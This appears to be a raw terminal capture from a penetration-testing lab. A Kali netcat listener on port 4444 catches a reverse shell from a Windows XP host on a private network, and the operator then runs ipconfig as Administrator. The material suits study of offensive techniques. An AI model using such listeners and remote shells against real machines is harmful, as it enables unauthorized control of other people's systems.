 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.140] from (UNKNOWN) [192.168.1.129] 1328
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.1.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.2
C:\Documents and Settings\Administrator\Desktop>